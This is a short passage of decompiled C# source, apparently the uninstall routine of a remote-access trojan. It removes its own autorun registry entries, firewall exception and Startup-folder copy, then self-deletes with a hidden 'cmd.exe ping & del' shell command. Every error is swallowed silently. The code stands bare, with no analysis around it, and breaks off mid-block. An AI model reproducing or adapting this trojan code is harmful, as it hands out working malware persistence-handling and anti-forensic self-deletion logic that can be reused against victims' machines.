 public static void UNS()
{
OK.pr(0);
OK.true2 = false;
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Normal);
}
catch (Exception ex)
{
}
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.autorunKey, true).DeleteValue(OK.mutexName, false);
}
catch (Exception ex2)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.autorunKey, true).DeleteValue(OK.mutexName, false);
}
catch (Exception ex3)
{
}
try
{
Interaction.Shell("netsh firewall delete allowedprogram \"" + OK.currentFileInfo.FullName + "\"", AppWinStyle.Hide, false, -1);
}
catch (Exception ex4)
{
}
try
{
bool flag = OK.FS != null;
if (flag)
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Normal);
OK.FS.Dispose();
File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.mutexName + ".exe");
}
}
catch (Exception ex5)
{
}
try
{
OK.F.Registry.CurrentUser.OpenSubKey("Software", true).DeleteSubKey(OK.mutexName, false);
}
catch (Exception ex6)
{
}
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Normal);
Interaction.Shell("cmd.exe /k ping 0 & del \"" + OK.currentFileInfo.FullName + "\" & exit", AppWinStyle.Hide, false, -1);
}